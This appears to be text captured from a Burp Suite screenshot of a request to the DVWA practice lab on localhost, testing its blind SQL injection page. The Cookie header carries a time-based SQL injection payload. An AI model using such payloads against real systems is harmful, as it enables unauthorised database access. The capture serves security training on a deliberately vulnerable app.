 Send
Cancel
<
>
Target: http://127.0.0.1
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: id=1' or if (1>2, sleep(5), 0) -- -; PHPSESSID=ec4958c70ee2a7dc2026bc82dbc5c755; security=high
18 Connection: keep-alive
19
20
Search
0 highlights
Done
Response
Pretty
Raw
Hex
Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection (Blind)
Click here to change your ID.
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injectio
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 3
Request headers 17
Response headers 10
Inspector
Notes
Custom actions
4,931 bytes | 1,009 millis